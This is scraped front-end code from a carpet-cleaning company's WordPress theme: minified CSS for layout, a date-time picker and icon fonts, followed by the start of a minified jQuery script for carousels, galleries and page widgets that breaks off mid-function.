blockquote{margin:0;margin-bottom:60px}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:335px}ul.wp-block-latest-posts{margin-bottom:30px}ul.wp-block-latest-posts a{transition:all .2s linear;text-decoration:underline;color:#5a5a5a;background-color:transparent}blockquote::before{font-size:120px;line-height:1em;font-style:normal;content:"“";position:absolute;top:0;color:#c7d5e1;left:30px}blockquote.wp-block-quote.is-large:before{top:-8px!important}.wp-block-categories a{transition:all .2s linear;text-decoration:underline;color:#5a5a5a;background-color:transparent}.wp-block-archives a{transition:all .2s linear;text-decoration:underline;color:#5a5a5a;background-color:transparent}.alignfull{width:100vw;max-width:100vw;margin-left:calc(50% - 50vw)}.with-sidebar-blog .alignfull{width:auto;margin-left:calc(50% / .62 - 50vw);max-width:100vw}.with-sidebar-blog .alignfull img{width:auto}li.blocks-gallery-item img{margin-bottom:0!important}.services-grid{display:flex;flex-wrap:wrap}.slick-slide .service-card-icon img{width:auto;display:inline-block}.not-found h1.page-title{margin:0}@media (max-width:991px){body.cleaning-demo-two{font-size:15px;line-height:22px}}.cleaning-demo-two p{margin-bottom:22px}.cleaning-demo-two h1,.cleaning-demo-two h2.h-lg{margin:-.55em 0 18px}.cleaning-demo-two h1.h-decor,.cleaning-demo-two h2.h-decor{margin:-.55em 0 18px}.cleaning-demo-two .btn,.cleaning-demo-two .more-link{padding:11px 30px;font-size:14px;line-height:25px;font-weight:600;height:auto;background-color:#4ba0e8;color:#fff;border-radius:23.5px;border:0;vertical-align:top;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;text-decoration:none;text-transform:capitalize;position:relative;overflow:hidden;font-family:Poppins,sans-serif}.cleaning-demo-two .btn-lg{padding:15px 35px;font-size:15px;line-height:25px;border-radius:55px;letter-spacing:.05em}@media (max-width:991px){.cleaning-demo-two .btn{font-size:12px}}@media (max-width:767px){.cleaning-demo-two .btn{font-size:12px;line-height:17px;padding:10px 20px}}.cleaning-demo-two .block{margin-bottom:100px}@media (max-width:1199px){.cleaning-demo-two .block{margin-bottom:75px}}@media (max-width:767px){.cleaning-demo-two .block{margin-bottom:50px}}.cleaning-demo-two .color,.cleaning-demo-two a.color,.cleaning-demo-two a.color:focus,.cleaning-demo-two a.color:hover{color:#4ba0e8!important}.cleaning-demo-two .page-footer-info .icon{color:#6fbf52}.cleaning-demo-two .marker-list>li:after{font-size:11px;color:#6fbf52}@media (max-width:1199px){.cleaning-demo-two h1,.cleaning-demo-two h2.h-lg{font-size:32px;line-height:40px;margin:-.25em 0 18px}}@media (max-width:991px){.cleaning-demo-two h1,.cleaning-demo-two h2.h-lg{font-size:28px;line-height:36px}}@media (max-width:479px){.cleaning-demo-two h1,.cleaning-demo-two h2.h-lg{font-size:24px!important;line-height:34px!important}}@media (max-width:1199px){.cleaning-demo-two h1.h-sm,.cleaning-demo-two h2{font-size:32px;line-height:40px;margin:-.2em 0 18px}}@media (max-width:991px){.cleaning-demo-two h1.h-sm,.cleaning-demo-two h2{font-size:28px;line-height:36px}}@media (max-width:479px){.cleaning-demo-two h1.h-sm,.cleaning-demo-two h2{font-size:18px;line-height:28px;margin-bottom:12px}}.cleaning-demo-two h1.h-decor,.cleaning-demo-two h2.h-decor{padding-bottom:29px;margin:0 0 41px;background:url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/h-decor-2.png) no-repeat bottom center}@media (max-width:1199px){.cleaning-demo-two h1.h-decor,.cleaning-demo-two h2.h-decor{margin-bottom:28px}}@media (max-width:991px){.cleaning-demo-two h1.h-decor,.cleaning-demo-two h2.h-decor{padding-bottom:28px;margin-bottom:28px;background:url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/h-decor-sm-2.png) no-repeat bottom center}}@media (max-width:767px){.cleaning-demo-two h1.h-decor,.cleaning-demo-two h2.h-decor{padding-bottom:24px;margin-bottom:15px;background:url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/h-decor-xs-2.png) no-repeat bottom center}}.cleaning-demo-two h4{margin:0 0 15px}@media (max-width:991px){.cleaning-demo-two h4{font-size:18px;line-height:28px}}@media (max-width:991px){.cleaning-demo-two p{font-size:15px;line-height:22px;margin-bottom:22px}}.cleaning-demo-two .footer-copyright{padding:0}.cleaning-demo-two .marker-list>li{line-height:26px;font-weight:400;padding-left:22px;margin-bottom:7px}@media (max-width:991px){.cleaning-demo-two .marker-list{margin-bottom:10px}.cleaning-demo-two .marker-list>li{font-size:15px;line-height:22px}}.cleaning-demo-two .tab-pane{padding:5px 0 0}.cleaning-demo-two .breadcrumbs .breadcrumb{padding:12px 0}.cleaning-demo-two .wrap .content-area{margin-bottom:0}.cleaning-demo-two .marker-list a:hover{color:#6fbf52}.cleaning-demo-two .slick-dots li button:hover{outline:0;background-color:#6fbf52}.cleaning-demo-two .slick-dots li.slick-active button,.cleaning-demo-two .slick-dots li.slick-active button:hover{box-shadow:0 0 0 2px #6fbf52;background-color:#fff}@media (max-width:479px){.cleaning-demo-two .slick-dots li button{width:9px;height:9px;margin:0 10px}}.cleaning-demo-two p.info{color:#3d4c58;font-size:18px;font-weight:600;background-color:#f9f9fa;margin:0 0 34px!important;border:none}.cleaning-demo-two p.p-lg{font-size:16px;line-height:27px}@media (max-width:991px){.cleaning-demo-two p.p-lg{font-size:15px;line-height:22px}}@media (max-width:479px){.cleaning-demo-two .divider-lg{height:20px}}.cleaning-demo-two .cleaning-faq-text .vc_toggle_title>h4{text-transform:none;color:#3d4c58!important}.cleaning-demo-two .cleaning-faq-text .vc_toggle_active .vc_toggle_content>p{padding-left:0}.cleaning-demo-two .post-meta-date a{color:unset;font-weight:400}.cleaning-demo-two .text-icon-row{margin-top:-55px}@media (max-width:479px){.cleaning-demo-two .divider-xl{height:30px}}.cleaning-demo-two .layoutswatch .layoutswatch-inside a.active.skin-1:after{display:none}
.main-navigation{clear:both;display:block;float:left;width:100%}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0}.main-navigation li{float:left;position:relative}.main-navigation a{display:block;text-decoration:none}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);float:left;position:absolute;top:1.5em;left:-999em;z-index:99999}.main-navigation ul ul ul{left:-999em;top:0}.main-navigation ul ul a{width:200px}.main-navigation ul li.focus>ul,.main-navigation ul li:hover>ul{left:auto}.main-navigation ul ul li.focus>ul,.main-navigation ul ul li:hover>ul{left:100%}.main-navigation.toggled ul,.menu-toggle{display:block}@media screen and (min-width:37.5em){.menu-toggle{display:none}.main-navigation ul{display:block}}.site-main .comment-navigation,.site-main .post-navigation,.site-main .posts-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.post-navigation .nav-previous,.posts-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.post-navigation .nav-next,.posts-navigation .nav-next{float:right;text-align:right;width:50%}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:after,.clear:before,.comment-content:after,.comment-content:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:"";display:table;table-layout:fixed}.clear:after,.comment-content:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.widget select{width:100%;padding:6px 10px}.sticky{display:block}.byline,.updated:not(.published){display:none}.group-blog .byline,.single .byline{display:inline}.entry-content,.entry-summary,.page-content{margin:1.5em 0 0}.page-links{clear:both;margin:0 0 1.5em}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery-columns-3 .gallery-item:nth-child(3n+1){clear:left}.blog-post .post-teaser .gallery-item{background-color:transparent}.post-teaser img{max-width:100%;height:auto}.edit-link{color:#fff;display:inline-block;padding:1px 10px;margin-left:10px}.edit-link a{color:#fff}.wp-caption-text.gallery-caption{display:block;padding:20px 20px 20px 0;text-align:left}blockquote{margin-bottom:60px}.blog-post blockquote{position:relative;font-style:italic}.post-teaser th{font-size:17px!important}.post-teaser a{font-size:15px!important}table{border-right:1px solid #ddd;border-collapse:separate;border-spacing:0;margin:0 0 1.75em;table-layout:fixed;width:100%}table>tbody>tr>td,table>tbody>tr>th,table>thead>tr>th{border-top:1px solid #ddd;line-height:1.42857;padding:8px;vertical-align:top}table{border-collapse:separate;border-spacing:0}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th,table>tbody>tr>td,table>tbody>tr>th,table>tfoot>tr>td,table>tfoot>tr>th,table>thead>tr>td,table>thead>tr>th,td,th{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:currentcolor currentcolor #d1d1d1 #d1d1d1;border-image:none;border-style:none none solid solid;border-width:medium medium 1px 1px;padding:10px}.post-teaser td{font-weight:600}.post-teaser img{height:auto;max-width:100%}.widget img{height:auto;max-width:100%}.category-list>li{font-size:16px;line-height:20px}.category-list>li{font-size:18px;line-height:20px;padding:10px 0 10px 20px;position:relative;margin-top:0}.post-teaser ul li>span{font-size:14px!important}.category-list>li a{color:#444;font-size:16px!important;text-decoration:none}.category-list>li{font-size:16px!important}.post-teaser input[type=password],.post-teaser input[type=text]{border:1px solid #999;border-radius:0;padding:13px 22px}.blog-post>.inside{padding:0}.tags-links.tags-list>li{display:inline-block;margin-bottom:7px;margin-right:5px;padding:0}blockquote{border-left:none;position:relative;padding-left:100px}.blog-post .post-image img{height:auto;max-width:100%;width:auto}.sticky_post_icon{font-size:30px;position:absolute;right:0;background:rgba(256,256,256,.9);color:#333;border-top-left-radius:40px;border-bottom-right-radius:40px;border-bottom-left-radius:40px;z-index:1;padding:4px;border:3px solid}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;white-space:pre-wrap;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;overflow:auto}address{margin-bottom:20px;line-height:1.42857143;font-style:italic}.category-list{list-style:outside none none;margin:0;padding:0}.list-image>img{max-width:100%;height:auto;width:auto}.widget_nav_menu ul>li>ul.sub-menu>li>ul.sub-menu ul.sub-menu{padding-left:13px}.widget_nav_menu ul>li>ul.sub-menu li>ul.sub-menu li{padding-left:0;padding-bottom:0;margin-bottom:0}.widget_nav_menu ul>li>ul.sub-menu li>ul.sub-menu.category-list>li>a{margin-left:15px}ol>li,ul li{margin-top:8px}.column-right ul{padding-bottom:0}.post-image img{height:auto;max-width:100%}table{border-collapse:separate;border-spacing:0;border-top:1px solid #ccc;margin:0 0 1.75em;table-layout:fixed;width:100%}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd;border-right:1px solid #ddd}.textwidget>form select option{width:250px}.comments .comment .comment{margin-left:40px}.comments .comment .comment{margin-left:0}.entry-content img{max-width:100%;height:auto}.box-step .title span{color:#009cdc}.comments-area .comment .comment{margin-left:2em}.comment-reply-title{font-size:28px;font-weight:600}.blog #monster-widget-placeholder-1{margin-top:40px}.post-teaser input[type=submit]{-webkit-appearance:button;cursor:pointer;border:1px solid #333;background:#333;padding:14px 22px 13px;display:inline-block;width:auto;font-size:18px;line-height:22px;color:#fff;margin:0 0}ol,ul{margin:0;padding:0 0 0 40px}ol,ol ol,ol ul,ul,ul ol,ul ul{margin-bottom:0}.blog-post dd{margin-left:0;margin:5px 0 20px 15px}.side-block ol,.side-block ul{list-style:outside none none;margin:0;padding:0}.list-inline{padding-left:0;margin-left:-5px;list-style:none;display:inline-block}blockquote{position:relative}blockquote:before{font-size:120px;line-height:1em;font-style:normal;content:"“";position:absolute;left:20px;top:-15px;color:#c7d5e1}.blog-post .post-image img{height:auto;max-width:100%;width:auto}.post-teaser [class*=gallery-columns]{display:inline-block}.post-teaser .gallery-item img{max-width:100%;height:auto;width:auto}.blog-post .post-teaser .gallery-item{background-color:transparent}.post-teaser h2{margin-top:15px}.blog-post .post-teaser .gallery-item{float:left;overflow:hidden;width:33.33%;margin-bottom:20px;text-align:left}.blog-post .gallery-item:nth-child(3n+1){clear:left}form.search-form input.search-field{border:1px solid #ccc;padding:5px 7px;height:34px}.search-submit{background:#4ba0e8;border:1px solid #ccc;color:#fff;height:34px}.error404 .page-main,.search-no-results .page-main{margin-top:60px}@media (max-width:767px){.comment-list .comment .text{overflow:visible;padding-top:4px}.side-block{margin-bottom:40px}.comment-list .comment .text .meta{border-bottom:0 solid #efefef;padding-bottom:20px}.comment-list ol{padding:0;padding-left:15px}.comment-list li.comment{margin-left:0!important}h3{font-size:24px}.comment-list .comment .text .meta-author{display:block}}.comment-list li{list-style:none}.side-block ul.children{padding-left:20px}.side-block{margin-bottom:30px}@media (max-width:767px){body .page-header-top-off .logo{max-width:200px;padding-left:50px;padding-right:45px}.comment-list .comment .userpic{text-align:left!important}}.wp-block-image.alignfull img,.wp-block-image.alignwide img{width:100%}.single.wp-embed-responsive .blog-post{overflow:unset}
/*!
 * Datetimepicker for Bootstrap 3
 * version : 4.17.47
 * https://github.com/Eonasdan/bootstrap-datetimepicker/
 */.bootstrap-datetimepicker-widget{list-style:none}.bootstrap-datetimepicker-widget.dropdown-menu{display:block;margin:2px 0;padding:4px;width:19em}@media (min-width:768px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}@media (min-width:992px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}@media (min-width:1200px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}.bootstrap-datetimepicker-widget.dropdown-menu:after,.bootstrap-datetimepicker-widget.dropdown-menu:before{content:'';display:inline-block;position:absolute}.bootstrap-datetimepicker-widget.dropdown-menu.bottom:before{border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,.2);top:-7px;left:7px}.bootstrap-datetimepicker-widget.dropdown-menu.bottom:after{border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;top:-6px;left:8px}.bootstrap-datetimepicker-widget.dropdown-menu.top:before{border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #ccc;border-top-color:rgba(0,0,0,.2);bottom:-7px;left:6px}.bootstrap-datetimepicker-widget.dropdown-menu.top:after{border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #fff;bottom:-6px;left:7px}.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:before{left:auto;right:6px}.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:after{left:auto;right:7px}.bootstrap-datetimepicker-widget .list-unstyled{margin:0}.bootstrap-datetimepicker-widget a[data-action]{padding:6px 0}.bootstrap-datetimepicker-widget a[data-action]:active{box-shadow:none}.bootstrap-datetimepicker-widget .timepicker-hour,.bootstrap-datetimepicker-widget .timepicker-minute,.bootstrap-datetimepicker-widget .timepicker-second{width:54px;font-weight:700;font-size:1.2em;margin:0}.bootstrap-datetimepicker-widget button[data-action]{padding:6px}.bootstrap-datetimepicker-widget .btn[data-action=incrementHours]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Increment Hours"}.bootstrap-datetimepicker-widget .btn[data-action=incrementMinutes]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Increment Minutes"}.bootstrap-datetimepicker-widget .btn[data-action=decrementHours]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Decrement Hours"}.bootstrap-datetimepicker-widget .btn[data-action=decrementMinutes]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Decrement Minutes"}.bootstrap-datetimepicker-widget .btn[data-action=showHours]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Show Hours"}.bootstrap-datetimepicker-widget .btn[data-action=showMinutes]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Show Minutes"}.bootstrap-datetimepicker-widget .btn[data-action=togglePeriod]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Toggle AM/PM"}.bootstrap-datetimepicker-widget .btn[data-action=clear]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Clear the picker"}.bootstrap-datetimepicker-widget .btn[data-action=today]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Set the date to today"}.bootstrap-datetimepicker-widget .picker-switch{text-align:center}.bootstrap-datetimepicker-widget .picker-switch::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Toggle Date and Time Screens"}.bootstrap-datetimepicker-widget .picker-switch td{padding:0;margin:0;height:auto;width:auto;line-height:inherit}.bootstrap-datetimepicker-widget .picker-switch td span{line-height:2.5;height:2.5em;width:100%}.bootstrap-datetimepicker-widget table{width:100%;margin:0}.bootstrap-datetimepicker-widget table td,.bootstrap-datetimepicker-widget table th{text-align:center;border-radius:4px}.bootstrap-datetimepicker-widget table th{height:20px;line-height:20px;width:20px}.bootstrap-datetimepicker-widget table th.picker-switch{width:145px}.bootstrap-datetimepicker-widget table th.disabled,.bootstrap-datetimepicker-widget table th.disabled:hover{background:0 0;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget table th.prev::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Previous Month"}.bootstrap-datetimepicker-widget table th.next::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Next Month"}.bootstrap-datetimepicker-widget table thead tr:first-child th{cursor:pointer}.bootstrap-datetimepicker-widget table thead tr:first-child th:hover{background:#eee}.bootstrap-datetimepicker-widget table td{height:54px;line-height:54px;width:54px}.bootstrap-datetimepicker-widget table td.cw{font-size:.8em;height:20px;line-height:20px;color:#777}.bootstrap-datetimepicker-widget table td.day{height:20px;line-height:20px;width:20px}.bootstrap-datetimepicker-widget table td.day:hover,.bootstrap-datetimepicker-widget table td.hour:hover,.bootstrap-datetimepicker-widget table td.minute:hover,.bootstrap-datetimepicker-widget table td.second:hover{background:#eee;cursor:pointer}.bootstrap-datetimepicker-widget table td.new,.bootstrap-datetimepicker-widget table td.old{color:#777}.bootstrap-datetimepicker-widget table td.today{position:relative}.bootstrap-datetimepicker-widget table td.today:before{content:'';display:inline-block;border:solid transparent;border-width:0 0 7px 7px;border-bottom-color:#337ab7;border-top-color:rgba(0,0,0,.2);position:absolute;bottom:4px;right:4px}.bootstrap-datetimepicker-widget table td.active,.bootstrap-datetimepicker-widget table td.active:hover{background-color:#337ab7;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.bootstrap-datetimepicker-widget table td.active.today:before{border-bottom-color:#fff}.bootstrap-datetimepicker-widget table td.disabled,.bootstrap-datetimepicker-widget table td.disabled:hover{background:0 0;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget table td span{display:inline-block;width:54px;height:54px;line-height:54px;margin:2px 1.5px;cursor:pointer;border-radius:4px}.bootstrap-datetimepicker-widget table td span:hover{background:#eee}.bootstrap-datetimepicker-widget table td span.active{background-color:#337ab7;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.bootstrap-datetimepicker-widget table td span.old{color:#777}.bootstrap-datetimepicker-widget table td span.disabled,.bootstrap-datetimepicker-widget table td span.disabled:hover{background:0 0;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget.usetwentyfour td.hour{height:27px;line-height:27px}.bootstrap-datetimepicker-widget.wider{width:21em}.bootstrap-datetimepicker-widget .datepicker-decades .decade{line-height:1.8em!important}.input-group.date .input-group-addon{cursor:pointer}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}
@font-face{font-family:cleaning;src:url('https://carpetcleanordye.com/wp-content/themes/cleaning-services/fonts/fonts/cleaning.eot?2l0mg0');src:url('https://carpetcleanordye.com/wp-content/themes/cleaning-services/fonts/fonts/cleaning.eot?2l0mg0#iefix') format('embedded-opentype'),url('https://carpetcleanordye.com/wp-content/themes/cleaning-services/fonts/fonts/cleaning.ttf?2l0mg0') format('truetype'),url('https://carpetcleanordye.com/wp-content/themes/cleaning-services/fonts/fonts/cleaning.woff?2l0mg0') format('woff'),url('https://carpetcleanordye.com/wp-content/themes/cleaning-services/fonts/fonts/cleaning.svg?2l0mg0#cleaning') format('svg');font-weight:400;font-style:normal}[class*=" icon-"],[class^=icon-]{font-family:cleaning!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-linkedin:before{content:"\f0e1"}.icon-yelp:before{content:"\f1e9"}.icon-speech-bubble:before{content:"\e900"}.icon-linkedin-logo:before{content:"\e901"}.icon-google-plus-logo:before{content:"\e902"}.icon-twitter-logo:before{content:"\e903"}.icon-instagram-logo:before{content:"\e904"}.icon-facebook-logo:before{content:"\e905"}.icon-mouse:before{content:"\e906"}.icon-checked:before{content:"\e907"}.icon-bubble:before{content:"\e908"}.icon-next:before{content:"\e909"}.icon-right-arrow:before{content:"\e90a"}.icon-back:before{content:"\e90b"}.icon-star-black:before{content:"\e90c"}.icon-time:before{content:"\e90d"}.icon-technology:before{content:"\e90e"}.icon-bell:before{content:"\e90f"}.icon-market:before{content:"\e910"}.icon-cancel2:before{content:"\e911"}.icon-user:before{content:"\e912"}.icon-clock:before{content:"\e913"}.icon-cleaning-spray:before{content:"\e914"}.icon-cleaning-lady:before{content:"\e915"}.icon-map-marker:before{content:"\e916"}.icon-vacuum:before{content:"\e917"}.icon-conversation:before{content:"\e918"}.icon-broom:before{content:"\e919"}.icon-night:before{content:"\e91a"}.icon-target:before{content:"\e91b"}.icon-bucket:before{content:"\e91c"}.icon-map-with-marker:before{content:"\e91d"}.icon-boss:before{content:"\e91e"}.icon-umbrella:before{content:"\e91f"}.icon-smiling-face:before{content:"\e920"}.icon-icon-check:before{content:"\e921"}.icon-phone-call:before{content:"\e922"}.icon-phone-lined:before{content:"\e923"}.icon-map-lined:before{content:"\e924"}.icon-umbrella-lined:before{content:"\e925"}.icon-user-lined:before{content:"\e926"}.icon-like-lined:before{content:"\e927"}.icon-users-lined:before{content:"\e928"}.icon-reward-lined:before{content:"\e929"}.icon-target-lined:before{content:"\e92a"}.icon-brush-lined:before{content:"\e92b"}.icon-cancel:before{content:"\e92c"}.icon-line-menu:before{content:"\e92d"}.icon-printer:before{content:"\e92e"}.icon-menu:before{content:"\e92f"}.icon-search:before{content:"\e930"}.icon-location:before{content:"\e931"}.icon-clock1:before{content:"\e932"}.icon-letter:before{content:"\e933"}.icon-phone:before{content:"\e934"}.icon-arrow-left:before{content:"\e935"}.icon-arrow-right:before{content:"\e936"}.icon-arrow-top:before{content:"\e937"}.icon-arrow-bottom:before{content:"\e938"}.icon-star:before{content:"\e939"}.icon-bell1:before{content:"\e93a"}.icon-link:before{content:"\e93b"}.icon-youtube-play:before{content:"\e93c"}.icon-house-3:before{content:"\e93d"}.icon-calc:before{content:"\e93f"}.icon-write:before{content:"\e940"}.icon-play:before{content:"\e941"}.icon-user-rating:before{content:"\e942"}.icon-648324users:before{content:"\e943"}.icon-cleaning:before{content:"\e944"}.icon-house:before{content:"\e945"}.icon-carpet:before{content:"\e946"}.icon-house-1:before{content:"\e947"}.icon-award:before{content:"\e948"}.icon-window:before{content:"\e949"}.icon-truck:before{content:"\e94a"}.icon-window-1:before{content:"\e94b"}.icon-house-2:before{content:"\e94c"}.icon-facebook-logo1:before{content:"\e94d"}.icon-twitter-logo1:before{content:"\e94e"}.icon-instagram-logo1:before{content:"\e94f"}.icon-leaf:before{content:"\e950"}.icon-cart:before{content:"\e951"}

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/carpetcleanordye.com/71d8f106-bdbd-4075-ade8-3940fa726952.js
body_size: 6385
content:
/**handles:cleaning-services-custom,cleaning-services-forms**/
(n=>{var e=3,a=n(document),d=n(window),s,c=!0,i=!1,p=!0,u={mainSlider:n("#mainSlider"),slideNav:n("#slide-nav"),categoryCarousel:n(".category-carousel"),servicesSimpleCarousel:n(".services-carousel"),servicesCarousel:n(".services-mobile-carousel"),servicesCarouselCircle:n(".services-circle-carousel"),testimonialsCarousel:n(".testimonials-carousel"),testimonialsCarousel1:n(".testimonials-carousel-1"),servicesBlockAlt:n(".services-block-alt"),textIconCarousel:n(".text-icon-carousel"),personCarousel:n(".person-carousel"),personCarousel2:n(".person-carousel-2"),numbersCarousel:n(".numbers-carousel"),couponsCarousel:n(".coupons-carousel"),brandCarousel:n(".brand-carousel"),submenu:n("[data-submenu]"),counterBlock:n(".numbers-carousel"),isotopeGallery:n("#isotopeGallery"),slickGallery:n("#slickGallery"),postGallery:n(".blog-isotope"),postCarousel:n(".post-carousel"),newsCarousel:n(".news-carousel"),priceCarousel:n(".price-carousel"),priceCarousel3:n(".price-carousel-3"),priceCarousel1:n(".price-carousel-tab"),textIconsCarousel:n(".text-icon-carousel"),prdCarousel:n(".prd-carousel"),postMoreLink:n(".view-more-post"),testimonialMoreLink:n(".view-more-testimonials"),testimonialsLength:n(".testimonial-item.grid-item"),getQuoteLink:n(".form-popup-link"),animation:n(".animation"),rangeSlider:n("#rangeSlider1"),stickyHeader:n(".header-sticky"),productImage:n("#mainImage"),rtltrue:jQuery("body").hasClass("rtl"),restHtml:""};function m(e){767<e&&(n(".page-header-menu").addClass("doubletap"),n(".page-header-menu li:has(ul)").doubleTapToGo()),991<e&&(n(".page-header--style2 .page-header-menu").addClass("doubletap"),n(".page-header--style2 .page-header-menu li:has(ul)").doubleTapToGo())}function h(){n(document).on("click",".count-add, .count-reduce",function(e){var a=n(e.target),s=a.parent().find(".count-input"),i=s.val(),t=i.replace(/[^0-9]/g,""),i=i.replace(/[0-9]/g,""),a=a.hasClass("count-reduce")?t-1:+t+1,o;(s.attr("data-min")?s.attr("data-min"):0)<=a&&s.val(a+i),e.preventDefault()})}function _(e,a){var s;a?(s=n(e),n(window).on("scroll",function(){500<=n(this).scrollTop()?s.addClass("visible"):s.removeClass("visible")}),s.on("click",function(){n("body,html").animate({scrollTop:0},1e3)})):n(e).hide()}function t(){n("[data-show-xs]").on("click",function(e){e.preventDefault(),n("."+n(this).attr("data-show-xs")).each(function(){n(this).toggleClass("collapsed")}),n(this).hide()})}function g(){n(".header-search-toggle").on("click",function(){n(".header-search-drop").toggleClass("opened"),n(this).toggleClass("opened")}),n(document).on("click",function(e){n(e.target).closest(".header-search").length||(n(".header-search-drop").removeClass("opened"),n(".header-search-toggle").removeClass("opened"))})}function f(e,a,s){var i=n(e),e=n(a),t;767<s?i.length&&(t={itemSelector:".gallery-item",masonry:{columnWidth:".gallery-item",gutter:0}},i.imagesLoaded(function(){i.isotope(t)}),o(i)):e.length&&!e.hasClass("slick-slider")&&(e.append(i.children().clone().removeAttr("style")),n("#isotopeGalleryFilters").children().clone().appendTo("#slickGalleryFilters"),e.slick({mobileFirst:JSON.parse(ajax_gallery.mobile_first),slidesToShow:parseInt(ajax_gallery.slides_to_show),slidesToScroll:parseInt(ajax_gallery.slides_to_scroll),infinite:JSON.parse(ajax_gallery.infinite),autoplay:JSON.parse(ajax_gallery.autoplay),autoplaySpeed:parseInt(ajax_gallery.autoplay_speed),rtl:u.rtltrue,arrows:JSON.parse(ajax_gallery.arrows),dots:JSON.parse(ajax_gallery.dots),responsive:[{breakpoint:321,settings:{slidesToShow:1}}]}),r("#slickGallery"))}function o(e){var e=n(e),t,a,s;e.length&&(t=e,n(".filters-by-category .option-set").find("a").on("click",function(e){var a=n(this),s,i,s,a,a;return a.hasClass("selected")||((s=a.parents(".option-set")).find(".selected").removeClass("selected"),a.addClass("selected"),i={},s=s.attr("data-option-key"),a=a.attr("data-option-value"),i[s]=a="false"!==a&&a,"layoutMode"===s&&"function"==typeof changeLayoutMode?changeLayoutMode($this,i):t.isotope(i)),!1}))}function r(){n("#slickGalleryFilters [data-option-value]").on("click",function(e){var 